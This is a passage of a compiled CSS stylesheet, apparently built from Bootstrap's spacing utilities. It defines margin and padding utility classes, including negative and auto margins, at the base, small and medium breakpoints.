}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n7,
.mx-n7 {
  margin-left: -7rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n8 {
  margin: -8rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n8,
.my-n8 {
  margin-top: -8rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n8,
.mx-n8 {
  margin-right: -8rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n8,
.my-n8 {
  margin-bottom: -8rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n8,
.mx-n8 {
  margin-left: -8rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n9 {
  margin: -9rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n9,
.my-n9 {
  margin-top: -9rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n9,
.mx-n9 {
  margin-right: -9rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n9,
.my-n9 {
  margin-bottom: -9rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n9,
.mx-n9 {
  margin-left: -9rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n10 {
  margin: -10rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n10,
.my-n10 {
  margin-top: -10rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n10,
.mx-n10 {
  margin-right: -10rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n10,
.my-n10 {
  margin-bottom: -10rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n10,
.mx-n10 {
  margin-left: -10rem !important;
}

/* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-auto {
  margin: auto !important;
}

/* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-auto,
.my-auto {
  margin-top: auto !important;
}

/* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

/* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

/* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-sm-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-sm-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-1,
  .my-md-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-1,
  .mx-md-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-1,
  .mx-md-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-2,
  .my-md-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-2,
  .mx-md-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-2,
  .mx-md-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-3,
  .my-md-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-3,
  .mx-md-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-3,
  .mx-md-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-4,
  .my-md-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-4,
  .mx-md-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-4,
  .mx-md-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-5,
  .my-md-5 {
